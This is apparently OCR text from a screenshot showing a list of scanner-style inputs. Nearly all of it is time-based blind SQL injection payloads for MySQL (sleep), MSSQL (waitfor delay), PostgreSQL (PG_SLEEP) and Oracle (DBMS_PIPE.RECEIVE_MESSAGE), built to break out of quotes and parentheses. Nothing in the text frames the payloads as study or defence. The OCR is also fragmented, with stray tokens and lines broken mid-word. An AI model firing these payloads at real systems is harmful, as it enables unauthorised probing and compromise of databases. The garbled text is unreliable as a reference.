
MmzHrrdb
1 - 1 (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ MmzHrrdb
1 - 1 MmzHrrdb-1 waitfor delay '0:0:15' -- MmzHrrdb
1 - 1 MmzHrrdbZkx96Xd3'; waitfor delay '0:0:15' --
MmzHrrdb
1 - 1 MmzHrrdb7vvVC1zG' OR 636=(SELECT 636 FROM
PG_SLEEP(15))-- MmzHrrdb
1 - 1 MmzHrrdbMRBeoxZd') OR 355=(SELECT 355 FROM
PG_SLEEP(15))-- MmzHrrdb
1 - 1 MmzHrrdbGtv6WUNU')) OR 795=(SELECT 795 FROM
PG_SLEEP(15))-- MmzHrrdb
p3 -
p3 -
p3 -
1 - 1
MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||C
HR(98)||CHR(98),15)||' MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb'" MmzHrrdb
1 - 1 @@G2HHC MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb